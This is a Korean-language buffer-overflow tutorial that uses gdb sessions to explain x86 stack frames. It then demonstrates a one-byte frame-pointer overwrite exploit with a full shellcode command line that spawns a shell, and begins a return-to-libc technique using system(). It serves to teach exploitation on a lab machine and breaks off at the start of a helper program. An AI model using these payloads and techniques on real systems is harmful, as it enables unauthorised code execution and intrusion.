하자.//test.c// int sub() { int c; int d; } int main() { int a; int b; sub(); } //end// 일단 이 프로그램이 실행 될때의 스택모양은 아래와 같다. [d] [c] [sub\_sfp] [sub\_ret] [b] [a] [main\_sfp] [ret] 각 [] 은 4bytes 의 크기를 가진다. test.c를 컴파일 한 후 디버거를 통해서 자세히 살펴보도록 하자. Dump of assembler code for function main: 0x080482fc <main+0>: push %ebp 0x080482fd <main+1>: mov %esp,%ebp 0x080482ff <main+3>: sub \$0x8,%esp 0x08048302 <main+6>: and \$0xfffffff0,%esp 0x08048305 <main+9>: mov \$0x0,%eax 0x0804830a <main+14>: sub %eax,%esp 0x0804830c <main+16>: call 0x80482f4 <sub> 0x08048311 <main+21>: leave 0x08048312 <main+22>: ret 0x08048313 <main+23>: nop End of assembler dump. main 함수를 보면 맨 처음 ebp 를 push 하고 esp 를 ebp 에 복사 했다. main+0 에 break point 를 걸고 프로그램 실행 흐름을 확인해 보겠다. (gdb) b \*main+0 Breakpoint 1 at 0x80482fc (gdb) r Starting program: /home/sjh21a/file/overflow/test Breakpoint 1, 0x080482fc in main () (gdb) info reg ebp esp ebp 0xbffffb28 0xbffffb28 esp 0xbffffb0c 0xbffffb0c (gdb) ni 0x080482fd in main () (gdb) info reg ebp esp ebp 0xbffffb28 0xbffffb28 esp 0xbffffb08 0xbffffb08 (gdb) ni 0x080482ff in main () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffb08 0xbffffb08 (gdb) (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffb00 0xbffffb00그 후 main+6 에서 변수를 위한 공간을 할당 한다.

0x0804830a <main+14>: nop 0x0804830b <main+15>: nop

이것은 esp 는 스택의 상위 데이터를 가리키는 포인터 이기 때문에 스택에 데이터가 push, 또는 pop 될 때 마다 항상 바뀌게 된다. 이렇게 되면 변수를 참조를 위한 기준 주소가 있어야 하는데, 이것이 stack frame point(ebp) 이다. 위 프로그램에서 ebp-4 는 변수 a 를 ebp-8 은 변수 b 를 가르키게 된다.

그 후 sub 함수를 호출 하게 되는데, 이제 부터가 중요 하다!!

마찬가지로 sub+0 에 break point 를 걸어 두고 디버거를 통해 자세히 살펴보자

Breakpoint 1, 0x080482f4 in sub () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffafc 0xbffffafc (gdb) ni 0x080482f5 in sub () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffaf8 0xbffffaf8 (gdb) ni 0x080482f7 in sub () (gdb) info reg ebp esp ebp 0xbffffaf8 0xbffffaf8 esp 0xbffffaf8 0xbffffaf8 (gdb) 일단 sub+0 은 ebp 가 main 함수의 ebp 를 가지고 있었다. 하지만 sub+3 에 들어서는 mov %esp, %ebp 명령으로 인해 esp 의 값이 ebp로 복사 되었다. 그럼 main 함수의 sfp 는 아예 사라져버린 것일까? 궁금하다. 함수 호출이 끝난 후 다시 main 함수로 돌아 와서는 main 함수 안에 있는 변수를 위해 다시 기준 주소가 필요할 것 이다. (gdb) x/x \$ebp 0xbffffaf8: 0xbffffb08 (gdb) 하지만, 버려진 것이 아니다! 확실하게 기억 하고 있다. sub 함수의 ebp 는 이전 main 의 stack frame pointer 값을 기억하고 있다. 이제 거의 다 왔다. 마지막으론 leave 와 ret 명령이 어떤일을 하는지 알아야 한다. leave 는 mov ebp, esp pop ebp 명령을 수행하고 ret는 esp를 eip 에 참조 한 뒤 eip 를 ret로 인식해서 다음 실행할 주소로 넘어간다. test.c 프로그램을 통해서 좀 더 상세하게 알아보자. Dump of assembler code for function main: 0x080482fc <main+0>: push %ebp 0x080482fd <main+1>: mov %esp,%ebp 0x080482ff <main+3>: sub \$0x8,%esp 0x08048302 <main+6>: call 0x80482f4 <sub> 0x08048307 <main+11>: leave 0x08048308 <main+12>: ret 0x08048309 <main+13>: nopEnd of assembler dump. (gdb) (gdb) disas sub Dump of assembler code for function sub: 0x080482f4 <sub+0>: push %ebp 0x080482f5 <sub+1>: mov %esp,%ebp 0x080482f7 <sub+3>: sub \$0x8,%esp 0x080482fa <sub+6>: leave 0x080482fb <sub+7>: ret End of assembler dump. (gdb) main+3 과, main+11 그리고 sub+3 과 sub+6 에 break point 를 걸고 실행 시킨다. (gdb) b \*main+3 Breakpoint 1 at 0x80482ff (gdb) b \*main+11 Breakpoint 2 at 0x8048307 (gdb) b \*sub+3 Breakpoint 3 at 0x80482f7  $(gdb)$  b \*sub+6 Breakpoint 4 at 0x80482fa (gdb) r Starting program: /home/sjh21a/file/overflow/test Breakpoint 1, 0x080482ff in main () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffb08 0xbffffb08 (gdb) 처음 main+3 에서 bp 가 걸린 상태다. 한줄을 실행 해 보면 ebp 0xbffffb08 0xbffffb08 esp 0xbffffb00 0xbffffb00 (gdb) esp 값이 8 감소되었다. main 함수에서 사용 하는 변수를 사용하기 위해서다. 그런 후, sub 함수까지 실행을 하면 (gdb) info reg ebp esp ebp 0xbffffaf8 0xbffffaf8 esp 0xbffffaf8 0xbffffaf8 (gdb) ebp 와 esp 값이 새롭게 설정 되었다. 현재 sub 의 sfp 는 main 의 ebp를 가르키고 있다. (gdb) x/x \$ebp 0xbffffaf8: 0xbffffb08 (gdb) 계속 실행 시켜보자. (gdb) c Continuing. Breakpoint 4, 0x080482fa in sub () (gdb) info reg ebp esp ebp 0xbffffaf8 0xbffffaf8 esp 0xbffffaf0 0xbffffaf0 (gdb) (gdb) info reg ebp espebp 0xbffffb08 0xbffffb08 esp 0xbffffb00 0xbffffb00 (gdb) 마침내, main 함수로 돌아왔고, sub 함수를 호출 하기 전의 모양으로 돌아왔다. 다시 leave 와 ret 의 역활에 대해 생각해 보고, exploit 할 프로그램을 대상으로 위와 같은 작업을 해보자. (gdb) disass main Dump of assembler code for function main: 0x08048328 <main+0>: push %ebp 0x08048329 <main+1>: mov %esp,%ebp 0x0804832b <main+3>: mov 0xc(%ebp),%eax 0x0804832e <main+6>: add \$0x4,%eax 0x08048331 <main+9>: pushl (%eax) 0x08048333 <main+11>: call 0x804833d <func> 0x08048338 <main+16>: add \$0x4, %esp 0x0804833b <main+19>: leave 0x0804833c <main+20>: ret End of assembler dump. (gdb) Dump of assembler code for function func: 0x0804833d <func+0>: push %ebp 0x0804833e <func+1>: mov %esp,%ebp 0x08048340 <func+3>: sub \$0x14,%esp 0x08048343 <func+6>: movl \$0x0,0xffffffec(%ebp) 0x0804834a <func+13>: cmpl \$0x10,0xffffffec(%ebp) 0x0804834e <func+17>: jle 0x8048352 <func+21> 0x08048350 <func+19>: jmp 0x804836b <func+46> 0x08048352 <func+21>: lea 0xfffffff0(%ebp),%eax 0x08048355 <func+24>: mov %eax,%edx 0x08048357 <func+26>: add 0xffffffec(%ebp),%edx 0x0804835a <func+29>: mov 0xffffffec(%ebp),%eax 0x0804835d <func+32>: add 0x8(%ebp),%eax 0x08048360 <func+35>: mov (%eax),%al 0x08048362 <func+37>: mov %al,(%edx) 0x08048364 <func+39>: lea 0xffffffec(%ebp),%eax 0x08048367 <func+42>: incl (%eax) 0x08048369 <func+44>: jmp 0x804834a <func+13> 0x0804836b <func+46>: lea 0xfffffff0(%ebp),%eax 0x0804836e <func+49>: push %eax 0x0804836f <func+50>: push \$0x804842c 0x08048374 <func+55>: call 0x8048268 <printf> 0x08048379 <func+60>: add \$0x8, %esp 0x0804837c <func+63>: leave<br>0x0804837d <func+64>: ret  $0x0804837d$  <func+64>: 0x0804837e <func+65>: nop 0x0804837f <func+66>: nop End of assembler dump. 마찬가지로 main+3, main+19, func+3, func+63 에 bp 를 걸고 인자를 넣어서 실행 시켜 보자. 넘칠만큼 (gdb) b \*main+3 Breakpoint 1 at 0x80482f7 (gdb) b \*main+19 Breakpoint 2 at 0x8048307 (gdb) b \*func+3 Breakpoint 3 at 0x804830c (gdb) b \*func+63 Breakpoint 4 at 0x8048337 (gdb) r `perl -e 'print "X"x32'`

Starting program: /home/sjh21a/file/overflow/vul `perl -e 'print "X"x32'`Breakpoint 1, 0x080482f7 in main () (gdb) X 의 갯수는 임의로 정해줬다. 이제 디버깅을 하면서 진행 시켜보자. (gdb) info reg ebp esp ebp 0xbffffae8 0xbffffae8 esp 0xbffffae8 0xbffffae8 (gdb) main+3 에서 각 레지스터를 본 것 이다. Breakpoint 3, 0x0804830c in func () (gdb) info reg ebp esp ebp 0xbffffadc 0xbffffadc esp 0xbffffadc 0xbffffadc (gdb) 진행 시킨 후, func 의 시작부분에서 ebp 와 esp 값을 체크 했다. 이제 더 진행 시키면, ebp 의 값은 바뀐다. 우리가 아까 넣어준 X의 ASCII 코드 값은 58로. 물론 1 byte 만 바뀐다. Breakpoint 4, 0x0804837c in func () (gdb) info reg ebp esp ebp 0xbffffadc 0xbffffadc esp 0xbffffac8 0xbffffac8 (gdb) ni 0x0804837d in func () (gdb) info reg ebp esp ebp 0xbffffa58 0xbffffa58 esp 0xbffffae0 0xbffffae0 (gdb) ebp 가 0xbffffa58로 바뀌었다. 58 은 우리가 입력한 X의 ASCII 코드다. 이제 이 변경된 ebp 값이 main 함수에 넘어가 면 어떠한 일이 벌어지는지 살펴보자. Breakpoint 2, 0x0804833b in main () (gdb) info reg ebp esp ebp 0xbffffa58 0xbffffa58 esp 0xbffffae8 0xbffffae8 (gdb) 변경된 ebp 주소를 그대로 넘겨받았다. 자, leave 명령을 실행 시키면 어떤 변화가 일어나는지 보자 (gdb) ni 0x0804833c in main () (gdb) info reg ebp esp ebp 0x40015bd4 0x40015bd4 esp 0xbffffa5c 0xbffffa5c esp가 바뀌었다. leave 가 하는 일은 mov ebp, esp pop ebp ebp 값을 esp 에 옮기고, ebp 를 pop 함으로써, esp 는 +4 증가 한다. 스택 구조를 보면 ebp+4의 위치는 ret 주소다 그리고 마지막으로 ret 명령으로, eip 는 esp 를 참조해서 다음 실행할 주소로 점프 한다. 이에, ebp 값을 1byte 라도 변조 할 수 있다면 ret를 우리가 원하는 주소로 바꿀 수 있다는 걸 보았다. 이제, exploit 프로그램의 구상을 짜보자.쉘코드는 0xbffff9fc~0xbffffafc 사이에 존재 해야 한다. (leave 에 의해 esp 가 +4 되기 때문) 방법은 여러가지다. 스택에 쉘코드를 올려놓고, 그 주소를 buf에 넣거나, argv 에 쉘코드를 올려 놓고 그 주소를 buf에 넣으 면 된다. argv 방법을 사용해보자. 일단 쉘코드의 주소를 알아야 하는데, gdb 로도 확인 할 수 있지만, 간단한 계산법을 적용해 보자. //sev.c// main(int argc, char \*\*argv) { extern \*\*environ; printf("environ[0] =  $p\in$ , environ[0]); } //end// 이 프로그램은 환경변수의 첫번째 주소를 출력해 준다. 식은 environ[0] - argv[2]\_size -  $1(\x0a) = argv[2]$ \_addr 다른 주소도 이와 같은 식으로 구할 수 있다. 구해보자. [sjh21a@work overflow]\$ ./sev  $environ[0] = 0xbffffc5b$ [sjh21a@work overflow]\$ 0xbffffc5b - 24 - 1 = 0xbffffc42 가 나온다. 이제 할일은 buf의 첫 부분에 0xbffffc42 를 넣고, ebp 가 1byte 넘치는 부분에 buf의 시작 주소 -4를 올려 두고, argv[2] 에 24 바이트 크기의 쉘코드를 올려 두면 된다. \* buf의 크기가 여유로울 땐, argv[1] 에 넣고 argv[1] 에서 쉘코드의 주소를 찾으면 된다. 식은 envrion[0] - argv[1] size - 1 + 쉘코드를 제외한 문자열 = argv[1] sc addr (시험은 안해봤다.) buf의 주소는 어떻게 찾을 수 있을까? 이것은 gdb 를 이용하면 금방 찾을 수 있다. (gdb) info reg ebp esp ebp 0xbffffaec 0xbffffaec esp 0xbffffaec 0xbffffaec func 함수가 활성화 되어 있을 때의 esp 값이다. 그 다음 변수를 할당 할 때 esp 값은 감소 된다. 보도록 하자. Breakpoint 2, 0x08048340 in func () (gdb) ni 0x08048343 in func () (gdb) oinfo reg Undefined command: "oinfo". Try "help". (gdb) info reg ebp esp ebp 0xbffffaec 0xbffffaec esp 0xbffffad8 0xbffffad8 (gdb) esp 가 변수를 위해 변경 되었다. 이제 값을 이용해도 되겠으나, gdb 를 사용 할땐 실제 메모리와 +-16 byte 정도의 차이가 있다. 따라서, 0xbffffac8 을 시작 주소로 예상하고 c8 값을 넣어 보도록 하자. [sjh21a@work overflow]\$ ./vul `perl -e 'print "\x42\xfc\xff\xbf","\xc8"x13'` `perl -e 'print "\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x69\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd \x80"'`

B?옴훑훑훑훑훑훑????퓓@sh-2.05b\$ ps PID TTY TIME CMD 1342 pts/0 00:00:00 bash 1420 pts/0 00:00:00 sh 1421 pts/0 00:00:00 ps sh-2.05b\$ 조금 복잡하지만 쉘이 실행 되었다. 더 간단한 방법도 있지만, 여기선 생략 하도록 하자 다음 강좌는 리턴 어드레스에 실제 함수의 주소를 써 넣는 방법이다. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  $-$ [0x03. Return To libary (RTL)] $-$ 이 오버플로우 테크닉은 리턴 어드레스에 실제 함수의 주소를 써넣고, 또 그 함수에 맞는 인자를 함께 넣어줌으로써, 쉘을 실행시키는 방법이다. 그리고 다음 섹션에선 여러가지 함수를 실행 시키는 방법도 알아보자. exploit 할 프로그램은 //vul.c// int main(int argc, char \*argv[]) { char buf[12]; strcpy(buf,argv[1]); } //end// 이제 28바이트의 buf 값을 넣어준 후 리턴 어드레스를 쉘을 실행 시킬 수 있는 system 함수로 바꿔주도록 하자. system 함수의 주소는 gdb 디버거를 통해서 찾을 수 있다. [sjh21a@work overflow]\$ gdb -q vul (gdb) b main Breakpoint 1 at 0x804832e (gdb) r Starting program: /home/sjh21a/file/overflow/vul Breakpoint 1, 0x0804832e in main () (gdb) x/x system 0x40063430 <system>: 0x83e58955 (gdb) 테스트한 시스템에서는 system 의 주소가 0x40063430 이다. 이제 ret 영역에 system 주소를 넣어보자. [sjh21a@work overflow]\$ ./vul `perl -e 'print "S"x28, "\x30\x34\x06\x40"'` sh: line 1: 3???? command not found 세그멘테이션 오류 [sjh21a@work overflow]\$ 세그멘테이션 오류가 뜨기 전에, 쉘이 sh: line 1: 3???? command not found 라는 명령을 실행 시켰다. /bin/bash 를 line 1: 3??? 라는 이름으로 링크 시켜서 같은 디렉토리 내에 위치시켜도 되겠지만 좀 더 깔끔하게 함수에 인자를 집어 넣어서 실행 시키는 방법을 생각해 보자. 우리가 실행 시켜야 할 함수와 인자는 system("/bin/bash"); 이다. /bin/bash 는 포인터가 아니라 문자열이어야 한다. 메모리에서 /bin/bash 라는 문자열을 찾는 프로그램을 작성해 보자.```
//find.c//
